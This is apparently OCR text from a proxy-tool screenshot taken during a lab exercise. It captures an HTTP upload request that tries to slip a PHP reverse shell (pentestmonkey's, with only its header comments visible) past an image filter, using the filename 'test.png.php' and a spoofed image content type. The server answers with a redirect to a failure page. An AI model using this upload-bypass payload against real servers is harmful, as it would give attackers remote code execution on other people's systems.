 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------984783594187799123531911955
8 Content-Length: 6495
9 Origin: http://10.10.11.241:8080
10 Connection: close
11 Referer: http://10.10.11.241:8080/index.php
12 Cookie: PHPSESSID=bn42sna7rjlq3qe5kd3rvhjnam
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------984783594187799123531911955
16 Content-Disposition: form-data; name="image"; filename="
test.png.php"
17 Content-Type: image/png
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take
full responsibility
24 // for any actions performed using this tool.  The author
accepts no liability
25 // for damage caused by this tool.  If these terms are not
acceptable to you, then
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Thu, 04 Apr 2024 20:20:45 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /failed.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9